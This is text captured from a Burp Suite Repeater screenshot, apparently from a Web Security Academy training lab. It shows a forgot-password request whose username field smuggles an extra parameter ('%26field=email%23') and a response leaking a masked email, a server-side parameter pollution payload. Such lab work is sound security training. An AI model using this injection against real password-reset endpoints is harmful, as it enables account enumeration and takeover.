 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor JWT Editor
6 × 5 +
Send Cancel < > Burp AI
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a5c0071037c612c81364de90099003e.web-security-academy.net
3 Cookie: session=eQ5boNpVJ5gWxwehTejcUSgsxDT7uujY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5c0071037c612c81364de90099003e.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 77
11 Origin: https://0a5c0071037c612c81364de90099003e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=ILEtFZNv8d8gro7eIC2x69san7FAT4Bp&username=administrator%26field=email%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}